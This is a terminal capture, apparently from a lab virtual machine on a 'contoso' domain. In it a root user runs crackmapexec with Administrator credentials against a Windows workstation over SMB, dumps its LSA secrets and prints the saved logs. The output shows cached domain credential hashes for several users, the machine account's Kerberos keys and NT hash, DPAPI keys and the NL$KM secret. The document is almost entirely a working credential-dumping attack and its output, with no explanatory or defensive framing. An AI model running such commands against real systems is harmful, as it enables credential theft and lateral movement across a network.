 [root@pandorasbox]─[~]
#crackmapexec smb -u 'Administrator' -d 'contoso' -p 'P@ssw0rd123!' --lsa 192.168.0.103
SMB 192.168.0.103 445 WKS01 [*] Windows 10.0 Build 19041 x64 (name:WKS01) (domain:contoso) (signing:False) (SMBv1:False)
SMB 192.168.0.103 445 WKS01 [+] contoso\Administrator:P@ssw0rd123! (Pwn3d!)
SMB 192.168.0.103 445 WKS01 [+] Dumping LSA secrets
SMB 192.168.0.103 445 WKS01 CONTOSO.COM/ronnie:$DCC2$10240#ronnie#6a179a525c64926f497ecf7bb9d9356f
SMB 192.168.0.103 445 WKS01 CONTOSO.COM/Administrator:$DCC2$10240#Administrator#a9a633a21fde31c48037c5c9cffbfe28
SMB 192.168.0.103 445 WKS01 CONTOSO.COM/alice:$DCC2$10240#alice#61dc7aae4cc55a8daa49b142d449df4e
SMB 192.168.0.103 445 WKS01 CONTOSO\WKS01$:aes256-cts-hmac-sha1-96:399b1bda303c4f2cb2f25a5c765c66cd8ffce7ace1c653ad238a4b20cdc3627f
SMB 192.168.0.103 445 WKS01 CONTOSO\WKS01$:aes128-cts-hmac-sha1-96:46305108cbc79e513c296200346fb33e
SMB 192.168.0.103 445 WKS01 CONTOSO\WKS01$:des-cbc-md5:e329017f1cc4f46b
SMB 192.168.0.103 445 WKS01
SMB 192.168.0.103 445 WKS01 CONTOSO\WKS01$:aad3b435b51404eeaad3b435b51404ee:7e4ef14f2178d1ce92d7e2d67e02786c:::
SMB 192.168.0.103 445 WKS01 dpapi_machinekey:0x280561fccaf73e04db1cc564a564c2d237f41c72
dpapi_userkey:0x00138919693b29c1827fc29722bedb1181982284
SMB 192.168.0.103 445 WKS01 NL$KM:f19f8d0a3d6b2d1369962e4c324dc366d53697ab1f0bf238113edf05aedf3170c0e397a00831a92ae38848dd2c88865683c9799003d59d28c1be33d60e7bb79b
SMB 192.168.0.103 445 WKS01 [+] Dumped 10 LSA secrets to /root/.cme/logs/WKS01_192.168.0.103_2021-08-28_183727.secrets and /root/.cme/logs/WKS01_192.168.0.103_2021-08-28_183727.cached
[root@pandorasbox]─[~]
#cat /root/.cme/logs/WKS01_192.168.0.103_2021-08-28_183727.cached
CONTOSO.COM/ronnie:$DCC2$10240#ronnie#6a179a525c64926f497ecf7bb9d9356f
CONTOSO.COM/Administrator:$DCC2$10240#Administrator#a9a633a21fde31c48037c5c9cffbfe28
CONTOSO.COM/alice:$DCC2$10240#alice#61dc7aae4cc55a8daa49b142d449df4e
[root@pandorasbox]─[~]
#cat /root/.cme/logs/WKS01_192.168.0.103_2021-08-28_183727.secrets
CONTOSO\WKS01$:aes256-cts-hmac-sha1-96:399b1bda303c4f2cb2f25a5c765c66cd8ffce7ace1c653ad238a4b20cdc3627f
CONTOSO\WKS01$:aes128-cts-hmac-sha1-96:46305108cbc79e513c296200346fb33e
CONTOSO\WKS01$:des-cbc-md5:e329017f1cc4f46b
CONTOSO\WKS01$:aad3b435b51404eeaad3b435b51404ee:7e4ef14f2178d1ce92d7e2d67e02786c:::
dpapi_machinekey:0x280561fccaf73e04db1cc564a564c2d237f41c72
dpapi_userkey:0x00138919693b29c1827fc29722bedb1181982284
NL$KM:f19f8d0a3d6b2d1369962e4c324dc366d53697ab1f0bf238113edf05aedf3170c0e397a00831a92ae38848dd2c88865683c9799003d59d28c1be33d60e7bb79b
[root@pandorasbox]─[~]
#
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.